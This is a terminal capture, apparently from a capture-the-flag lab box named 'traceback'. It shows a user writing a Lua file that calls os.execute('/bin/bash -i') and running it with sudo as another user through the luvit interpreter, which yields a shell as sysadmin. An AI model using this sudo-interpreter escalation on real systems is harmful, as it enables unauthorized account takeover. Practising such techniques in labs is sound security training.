 webadmin@traceback:/home/webadmin$ ls
ls
dexec.lua
file.lua
id_rsa.pub
k.lua
l.lua
note.txt
pretender.lua
webadmin@traceback:/home/webadmin$ cat pretender.lua
cat pretender.lua
os.execute('/bin/bash -i')
webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/sysadmin/luvit pretender.lua
<sudo -u sysadmin /home/sysadmin/luvit pretender.lua
bash: cannot set terminal process group (523): Inappropriate ioctl for device
bash: no job control in this shell
sysadmin@traceback:/home/webadmin$ id
id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
sysadmin@traceback:/home/webadmin$